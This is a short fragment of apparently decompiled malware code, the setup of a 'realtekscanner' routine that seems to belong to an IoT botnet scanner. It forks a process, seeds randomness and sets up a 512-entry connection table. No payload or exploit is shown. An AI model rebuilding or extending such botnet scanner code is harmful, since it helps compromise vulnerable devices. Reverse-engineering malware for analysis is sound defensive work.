 50 realtekscanner_scanner_pid = fork();
51 if ( realtekscanner_scanner_pid <= 0 && realtekscanner_scanner_pid != -1 )
52 {
53 LOCAL_ADDR = util_local_addr();
54 rand_init();
55 realtekscanner_fake_time = time(0LL);
56 conn_table = (realtekscanner_scanner_connection *)calloc(512LL, 2072LL);
57 for ( i = 0; i <= 511; ++i )
58 {
59 conn_table[i].state = 0;
60 conn_table[i].fd = -1;
61 }